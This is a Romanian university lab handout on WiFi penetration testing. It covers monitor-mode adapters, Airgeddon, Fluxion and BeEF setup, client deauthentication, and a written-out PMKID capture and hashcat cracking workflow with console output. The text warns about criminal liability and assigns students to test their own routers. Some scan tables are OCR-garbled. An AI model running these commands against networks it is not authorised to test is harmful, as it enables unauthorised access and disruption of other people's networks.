# Laboratorul numărul 12 Analiză rețele WiFi

În general pentest-ul la nivelul unei rețele WiFi cu o securitate medie (de tip utilizator) este destul de simplu. Totuși există o serie de aspecte care trebuie urmărite pentru a putea utiliza instrumentele existente la ora actuală.

În primul rând trebuie avut grijă ca chipset-ul utilizat de producător să suporte activarea modul de monitorizare. Fără aceste testele de penetrare nu pot fi realizate.

De aceea trebuie avut grijă ca să verificați de fiecare dată că modelul conține un chipset cu aceste abilități. Mai mult trebuie să fiți atenți la faptul că există situații în care pentru același nume de produs diferind doar versiunea producătorul să schimbe chipset-ul. Având în vedere lipsa de experiență care nu vă permite să modificați manual sursele furnizate de către unii producători pentru driverul de linux este recomandat că să mai verificați suplimentar dacă distribuția de pentest (KALI, ARHLINUX, PARROT) are suport nativ pentru respectivul chipset sau chiar pentru respectivul model. În cazul în care sunteți pe un Linux clasic trebuie făcută aceeași verificare.

Din punct de vedere al chipsetului (care se poate găsi și în alte adaptoare se recomandă:

- USB ID 148f:7601 Ralink Technology, Corp. MT7601U Wireless Adapter
- USB ID 148f:3070 Ralink Technology, Corp. RT2870/RT3070 Wireless Adapter
- USB ID 148f:5370 Ralink Technology, Corp. RT5370 Wireless Adapter
- USB ID 0bda:8187 Realtek Semiconductor Corp. RTL8187 Wireless Adapter
- USB ID 0bda:8189 Realtek Semiconductor Corp. RTL8187B Wireless 802.11g 54Mbps

Mai jos sunt prezentate o serie de adaptoare utilizate de mine în pentest și care se găsesc și pe piața locală.

# 1. Adaptor ASUS USB Nano Wireless-N150



2. Adaptor TPLINK USB Wireless Dual Band 300 - Archer T4U v3



3. Adaptor wireless TP-LINK TL-WN722N, v2 - USB 2.0



# 4. ALFA - awus s036h



În general adaptoarele Intel din laptop-uri și cele produse de Alfa sunt cam toate compatibile, TPlink-ul este mizerabil ca suport - probleme cu recompilarea și adaptarea driverelor pentru a utiliza toate abilitățile în linux (pe win nop)

Alte posibile adaptoare (netestate de moșu):

- TENDA W311U+
- LOGILINK WL0151
- ALLNET ALL-WA0150N
- Panda PAU09 148f:5572

Mai trebuie menționat că pentru a acoperi toate situațiile specifice pentest-ului wifi vă trebuie măcar un adaptor care să asigure o conexiune la net (acasă merge utp la laptopt și wifi-ul integrat dacă ai noroc plus încă unul care să suporte și el monitorizare). Ideal este ca să ai trei adaptoare și fiecare să suporte modul monitor.

Reamintesc că la curs am discutat legile sub incidența cărora se intră în caz de utilizare ale oricăror tehnici de pentest fără permisiune (majoritatea cu incidență penală).

Acum presupunând că studentul are măcar minimalul de hardware adică o placă de net și una care suportă monitorizare wifi putem trece la analiza câtorva instrumente utilizate în pentest-ul wifi.

# Testele prezentate în acest laborator au fost efectuate pe Parrot ultima distribuție menținut la zi cu noutățile.

**Vom începe cu un script pentru bebeluși care automatizează cam tot și anume Airgeddon.** Acesta se găsește la <u>https://github.com/v1s1t0r1sh3r3/airgeddon</u>

Înainte de a-l instala nu strică să mai instalăm și alte instrumente. Primul este amicul beef care se găsește la <u>https://github.com/beefproject/beef</u>

# Se dă un git clone și install si apoi lansezi to ce este executabil din director

## Daca update crapă la curb...

sudo apt install libcurl4 libcurl3-gnutls libcurl4-openssl-dev

sudo gem install curb --source 'https://rubygems.org/'

Trebuie modificat în config.yaml La user măcar parola implicită (bula în cazul meu)

Instalați și ccze (apt etc)

Apoi lansati scriptul din directorul clonat (cu sudo of course)

(debi îl are și în bibliotecă dar la tool-uri de astea prefer ultima versiune)

Vă cere să mai instaleze câte ceva, lăsați-l!

Apoi selectați din listă placa de rețea care suporta modurile extinse.

Aceasta trebuie trecută în modul de monitorizare.

Apoi se intră în tool-uri pentru handshake (cu 6) si apoi se explorează după victime cu 4

| CH 6 ][ Elapsed: 1 min ][ 2019-11-08 14:40   BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID   00:15:F2:EB:21:92 -29 132 4 0 1 54. WPA TKIP PSK lula2019   D4: 00:EED:90:014 -25 216 0 0 11 270 WPA2 CCMP PSK (length: 0)   00:1 F8:50 - 444 156 0 0 6 54. WPA2 CCMP PSK H Hall   00:1 F8:50 - 56 177 0 0 6 554. WPA2 CCMP PSK H Hall   0:01: -51 47 0 0 1 360 WPA2 CCMP MGT cl4. ER   6:00 0 6 360 WPA2 CCMP MGT cl4. ER   1 550 WPA2 CCMP MGT cl4. ER   1 550 WPA2 CCMP MGT cl4. ER   1 550 WPA2 CCMP MGT cl4. ER   1 560 WPA2 CCMP MGT cl4. ER   1 560 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER   1 360 WPA2 CCMP MGT cl4. ER <td cols<="" th=""><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>Ex</th><th>ploring for targets (as</th></td> | <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th>Ex</th> <th>ploring for targets (as</th>                                                                                                    |                                                  |                                                                                                    |                                                                                                  |                                         |                              |                                                                                                    |                                                                  |        |                                                                                                    | Ex                                                                                                    | ploring for targets (as |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID   00:115:F2:EB:21:92 -29 132 4 0 1 54 WPA2 CCMP PSK Lula2019   D4:15:F2:EB:21:92 -25 216 0 0 11 270 WPA2 CCMP PSK Lula2019   D0:11 -44 156 0 0 1 360 WPA2 CCMP PSK Haile-Ti HSI   C4* -49 70 0 6 54e. WPA2 CCMP PSK HAile HAIle   0:11 -51 47 0 0 1 360 WPA2 CCMP MGT cluba   1:6E 9:33: -53 52 0 0 6 360 WPA2 CCMP MGT cluba   1:6E 9:33: -53 52 0 0 1 360 WPA2 CCMP MGT cluba A   1:6E 9:45: -63 33 0 0 1 3                                                                                                    | CH 6 ][ Elapsed: 1 min ][ 2019-11-08 14:40                                                                                                    |                                                  |                                                                                                    |                                                                                                  |                                         |                              |                                                                                                    |                                                                  |        |                                                                                                    |                                                                                                    |                         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | BSSID                                                                                                    | PWR                                              | Beacons                                                                                                    | #Data,                                                                                           | #/s                                     | CH                           | MB                                                                                                    | ENC                                                              | CIPHER | auth                                                                                                  | ESSID                                                                                                    |                         |
|                                                                                                    | 00:15:F2:EB:21:92<br>D4:[-0E:ED:90-04<br>00:1 F8:30<br>C4- F8:01:<br>0 :1 F8:30<br>C4- F8:01:<br>0 :1 F8:30<br>C4- F8:01:<br>C4- F8:01:<br>C4- F | ង់ងំងក់កុងនំងំងំងំងំងំងំងំងំងំងំងំងំងំងំងំងំងំងំ | $\begin{array}{c} 132\\ 216\\ 156\\ 70\\ 177\\ 108\\ 52\\ 681\\ 133\\ 33\\ 109\\ 55\\ 26\\ 812\\ 50\\ 17\\ 612\\ 1\\ 0\\ 1\\ 0\\ 72\end{array}$ | 4<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | 000000000000000000000000000000000000000 | 1161616611118251111511666711 | 54 .<br>54 .<br>54 .<br>54 .<br>360 360 360 360 360 360 130 130 130 130 130 135 65 65 -1 130 130 130 130 65 65 65 -1 130 65 | UPA<br>UPA2<br>UPA2<br>UPA2<br>UPA2<br>UPA2<br>UPA2<br>UPA2<br>U |        | PSK<br>PSK<br>MGT<br>PSG<br>MGT<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG<br>PSG | lula2019<br><tength: 0=""><br/>Heria-TER<br/>HAL<br/>C14. ER<br/>edu:<br/>HOTER<br/>runoal<br/>Funca<br/>Funca<br/>Fun</tength:> |                         |

În cazul de test este rețeaua lula2019 (ruter bun numai pentru așa ceva deoarece nu mai are bios nou din 2007).

După ce se oprește scanarea cu Ctrl+C se va afișa o listă din care se vai alege numărul victimei Apoi scriptul furnizează din nou detalii



#### Se va începe captura de handshake

Apoi se trece la deconectarea forțată a clientului din rețea (deja aici intri în ilegalitate rău)



Mai sus aveți un exemplu de încercări

Evident ca de multe ori nu o nimerește și dă eroare iar procesul trebuie reluat crescând astfel riscul interceptării acestei comunicații NEAUTORIZATE de către admin sau mai rău de către vreun organ legal care se plimba pe acolo.

După capturare se intră în menu-ul de wpa/wpa2 decript offline

Aici se găsesc opțiunile de brute force sau atac bazat pe dicționar

Acum devine clar de ce trebuie ssid ascuns și lungimi mari de ssid și parolă wifi

Dacă nu merge se poate încerca cu evil twin atac dar ... il deconectează și îi cere parola de wifi din nou in draci la utilizatorul legitim ceea ce este extrem de riscant.

## Apoi vine fluxion

git clone <u>https://github.com/wi-fi-analyzer/fluxion.git</u> Instalezi php-cgi Apoi fluxion.sh

Acesta are cam aceleași opțiuni

## Noul stil

După cum am observat abordările vechi presupuneau deconectarea clientului autorizat de la rețea ceea ce este suficient că să atragă atenția unui administrator care și-a făcut harta cu calitatea semnalului în fiecare zonă din subordine (scifi pt Romania). Ca să nu mai spunem că intră în categoria de atac DOS care legal e bubă mare.

Între timp s-au dezvoltat și abordări mai puțin intruzive. Una dintre ele este cea bazată pe MITM adică în acest caz interceptarea comunicației între client și ruter și extragerea parolei pe baza analizei pachetelor respective.

Un exemplu este cel bazat pe utilizarea **hcxtools** și **hashcat**. Este similar cu utilizarea besside-ng dar are avantajul că poate fi executat și pe un rasberry Pi controlat prin ssh (aici este păcăleală - pentru ca îmi dezvălui locația dacă nu sunt expert)

Din trafic se vor analiza zonele de handshake WPA și hash-urile de PMKID.

După capturarea unui PMKID hash-ul va fi încărcat în hashcat sau orice aplicație similară pentru a încerca spargerea parolei.

Având în vedere că există și versiunea care folosește NVIDIA ca accelerator înseamnă ca un om cu un laptop bun poate sparge rapid o rețea cu o buna probabilitate. Pentru a efectua atacul pentru găsirea parolei se va converti întâi fișierul PCAPPNG într-o formă inteligibilă pentru hashcat.

Avem deja configurat un AWUS sau o placă mai puțin vizibilă (vezi la începutul laboratorului) Mai întâi verificăm existența celor două instrumente.

apt-cache search hashcat

apt-cache search hcxdumptool

Apoi încerc un start de airmon-ng. Mai jos este prezentată o situație din Parrot

airmon-ng start wlan0

Found 4 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode

| PID Name<br>579 avahi-daemo<br>585 NetworkMar<br>589 wpa_supplic<br>618 avahi-daemo | on<br>nager<br>ant<br>on |         |                                     |
|-------------------------------------------------------------------------------------|--------------------------|---------|-------------------------------------|
| PHY Interface Dr                                                                    | river (                  | Chipset |                                     |
| phy0 wlxxxxxxx                                                                      | xxx rtl81                | 87      | Realtek Semiconductor Corp. RTL8187 |
| Deci trebuie lansat<br>airmon-ng check kil                                          | I                        |         |                                     |
| Killing these proces<br>PID Name<br>589 wpa_supplic                                 | ses:<br>ant              |         |                                     |

8426 avahi-daemon 8427 avahi-daemon

Şi reluăm procesul airmon-ng start wlan0

Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode

PID Name 8920 avahi-daemon 8921 avahi-daemon

PHY Interface Driver Chipset

phy0 wlx00c0ca65e868 rtl8187 Realtek Semiconductor Corp. RTL8187

Deoarece se pare că nu reușim să le terminăm cu comanda recomandată trecem la abordări mai dure systemctl disable avahi-daemon.socket systemctl disable avahi-daemon.service Şi reboot

Acum reîncercăm airmon-ng start wlan0

Eventual mai reluăm procesul. Mai simplu este ca la ieșire din primul script să lasăm placa în mod de monitorizare.

Pentru reactivare avahi la boot systemctl enable avahi-daemon.socket systemctl enable avahi-daemon.service

Captură de pachete cu hcxdump tool în fisierul pcapng din traficul de pe interfața wifi pusă în mod de monitorizare sub numele de wlan0mon sudo hcxdumptool -o test.pcapng -i wlan0mon --enable\_status=1

Apoi decodam datele primare cu ajuotul lui hcxcaptool în fișierul țintă test.16800

hcxpcaptool -z test.16800 test.pcapng

Mai jos este un raport consola a analizei respective

summary capture file:

file name.....: test.pcapng file type.....: pcapng 1.0 file hardware information.....: x86 64 capture device vendor information: 00c0ca file os information.....: Linux 5.3.0-1parrot1-amd64 file application information....: hcxdumptool 5.1.7 network type.....: DLT IEEE802 11 RADIO (127) endianness.....: little endian read errors.....: flawless minimum time stamp.....: 11.11.2019 08:42:05 (GMT) maximum time stamp.....: 11.11.2019 08:42:34 (GMT) packets inside.....: 199 skipped packets (damaged)......: 0 packets with GPS data.....: 0 packets with FCS..... 191 beacons (total).....: 30 beacons (WPS info inside).....: 1 probe requests.....: 6 probe responses.....: 2 association requests.....: 3 reassociation responses.....: 5 authentications (OPEN SYSTEM) ....: 74 authentications (BROADCOM)....... 9 EAPOL packets (WPA2)...... 30 PMKIDs (not zeroed - total).....: 4 PMKIDs (WPA2).....: 5 PMKIDs from access points.....: 4 EAP packets.....: 46 found.....: EAP type ID best handshakes (total).....: 3 (ap-less: 2) best PMKIDs (total).....: 4

summary output file(s):

\_\_\_\_\_

4 PMKID(s) written to test.16800

Evident că dacă lăsați mai mult timp sau scanați o singură rețea mai mult timp vor fi mai multe date pentru atacul prin forță brută

Puțină bucătărie: să punem bibliotecile opencl pentru intel. Se presupune ca ați instalat deja firmware de i915 sub linux.

Instalați pachetele conform instrucțiunilor intel de la <u>https://github.com/intel/compute-runtime/releases</u> Adică

wget

https://github.com/intel/compute-runtime/releases/download/19.43.14583/intel-gmmlib 19. 3.2 amd64.deb wget https://github.com/intel/compute-runtime/releases/download/19.43.14583/intel-igc-core 1. 0.2714.1\_amd64.deb wget https://github.com/intel/compute-runtime/releases/download/19.43.14583/intel-igc-opencl 1.0.2714.1 amd64.deb wget https://github.com/intel/compute-runtime/releases/download/19.43.14583/intel-opencl 19. 43.14583 amd64.deb wget https://github.com/intel/compute-runtime/releases/download/19.43.14583/intel-ocloc 19.4 3.14583 amd64.deb wget https://github.com/intel/compute-runtime/releases/download/19.43.14583/ww43.sum sha256sum -c ww43.sum dpkg -i \*.deb obs: verificați dacă nu s-a schimbat versiunea fișierelor disponibile. Minimal se mai poate instala și cu: apt-get install ocl-icd-libopencl1 opencl-headers clinfo

Și verifică cu clinfo ce și cum:

Dacă aveți la PlatformVendor The pocl project

Nu este în regulă, trebuie să fie NVIDIA Platform Vendor, în acest caz ștergeți toate driverele (inclusiv cele open source gen mesa/pocl etc) și instalați driverul de la nvidia.com.

Acum se poate utiliza hascat pentru a încerca spargerea cu modul hash 16800 (deci se poate încerca și altceva dacă nu este administrator next-next și are alte rutere/configurări)

hashcat -m 16800 test.16800 -a 3 -w 3 '?!?!?!?!?!?!?!!!!!

Dacă totuși behăie dați-ii cu --force la coadă Apoi cu s mai puteți inspecta status curent

Session......: hashcat Status.....: Aborted (Checkpoint) Hash.Type......: WPA-PMKID-PBKDF2 Hash.Target.....: test.16800 Time.Started....: Mon Nov 11 11:33:35 2019 (2 mins, 50 secs) Time.Estimated...: Wed Nov 13 18:17:35 2019 (2 days, 6 hours) Guess.Mask.....: ?!?!?!?!?!?!! [8] Guess.Queue....: 1/1 (100.00%) Speed.#1.....: 1568 H/s (80.30ms) @ Accel:1024 Loops:256 Thr:1 Vec:4 Recovered.....: 0/4 (0.00%) Digests, 0/1 (0.00%) Salts Progress.....: 266240/308915776 (0.09%) Rejected......: 0/266240 (0.00%) Restore.Point...: 10240/11881376 (0.09%) Restore.Sub.#1...: Salt:0 Amplifier:25-26 Iteration:3-7 Candidates.#1...: xeazant! -> xggtert!

Ca observație pentru a nu merge peste tot cu analiza când știm exact ce urmărim putem utiliza următoarele opțiuni pentru hcxpcaptool

- -E pentru a obține posibile parole din traficul de wifi(lista va include si ESSID-urile)
- -I pentru a obține identitatea celor implicați în trafic
- -U pentru a obține numele de utilizatori din traficul de wifi

Apoi aceste fișiere suplimentare pot fi utilizate în hash cat. De ex

./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng

Din acest laborator se poate trage o concluzie clară fără identități personalizate pentru fiecare user cu certificate și un server de RADIUS nu se poate garanta o minimă securitate la nivelul unei rețele wifi.

Avantajul evident al metodei este că stați și beți o cafea - culegeți trafic și apoi acasă pe un calc puternic puteți face praf codarea.

#### Temă de la laborator

Dacă aveți pe laptop wifi Intel care suportă de obicei mode de monitorizare sau ați cumpărat și adăugat o placă wifi pe usb care suportă acest mod atunci puteți încerca să analizați un ruter aflat la dispoziție (pentru a doua conexiune vedeți voi cum vă descurcați

Temă pe acasă: Dacă placa WIFI nu suportă mod monitorizare cumpărați-vă una din cele menționate în laborator. Apoi atacați-vă ruterele personale pe toate părțile și cu toate tool-urile despre care am discutat. Evident puteți încerca și alte instrumente sau abordări

## Temă pe acasă

Căutați și testați alte instrumente linux eventual și cu analiză vizuală a performanței de recepție și prezentați instalarea și utilizarea unuia la alegere